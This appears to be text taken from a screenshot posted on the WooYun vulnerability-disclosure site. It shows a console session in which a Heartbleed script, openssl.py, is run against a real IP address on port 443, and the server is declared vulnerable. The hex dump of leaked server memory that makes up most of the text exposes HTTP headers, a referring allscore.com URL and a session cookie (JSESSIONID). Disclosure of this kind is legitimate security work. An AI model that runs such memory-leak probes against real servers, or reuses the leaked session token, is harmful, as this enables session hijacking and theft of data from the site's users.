 管理员: C:\Windows\system32\cmd.exe
WARNING: server returned more data than it should - server is vulnerable!
D:\迅雷下载>python openssl.py 101.251.192.106 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 5337
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6B 6F 29 20 ....#.......ko)
00e0: 43 68 72 6F 6D 65 2F 33 31 2E 30 2E 31 36 35 30 Chrome/31.0.1650
00f0: 2E 36 33 20 53 61 66 61 72 69 2F 35 33 37 2E 33 .63 Safari/537.3
0100: 36 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74 70 6..Referer: http
0110: 3A 2F 2F 77 77 77 2E 61 6C 6C 73 63 6F 72 65 2E ://www.allscore.
0120: 63 6F 6D 2F 61 6C 6C 73 63 6F 72 65 2F 69 6E 64 com/allscore/ind
0130: 65 78 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 ex..Accept-Encod
0140: 69 6E 67 3A 20 67 7A 69 70 2C 64 65 66 6C 61 74 ing: gzip,deflat
0150: 65 2C 73 64 63 68 0D 0A 41 63 63 65 70 74 2D 4C e,sdch..Accept-L
0160: 61 6E 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A anguage: zh-CN,z
0170: 68 3B 71 3D 30 2E 38 0D 0A 43 6F 6F 6B 69 65 3A h;q=0.8..Cookie:
0180: 20 4A 53 45 53 53 49 4F 4E 49 44 3D 46 38 35 30 JSESSIONID=F850
0190: 32 34 30 43 37 33 38 33 43 45 41 45 33 34 46 38 240C7383CEAE34F8
01a0: 41 45 34 46 34 41 42 35 35 31 46 36 3B 20 69 73 AE4F4AB551F6; is
www.wooyun.org